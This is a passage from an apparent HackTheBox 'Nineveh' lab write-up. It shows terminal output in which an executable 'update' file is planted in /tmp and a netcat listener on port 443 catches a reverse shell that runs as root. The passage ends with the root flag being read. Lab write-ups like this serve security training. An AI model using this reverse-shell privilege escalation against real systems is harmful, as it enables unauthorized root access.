 amrois@nineveh:/tmp$ vim update
amrois@nineveh:/tmp$ ls
pspy64  systemd-private-ffd6a863e32f4914a431a4002e171e8e-systemd-timesyncd.service-by5rle  update  vmware-root
amrois@nineveh:/tmp$ chmod +x update
amrois@nineveh:/tmp$
~/HackTheBox/Nineveh ✔ nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.89] from (UNKNOWN) [10.129.247.237] 50554
bash: cannot set terminal process group (13250): Inappropriate ioctl for device
bash: no job control in this shell
root@nineveh:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@nineveh:~# cat /root/root.txt
cat /root/root.txt
079bff10
root@nineveh:~#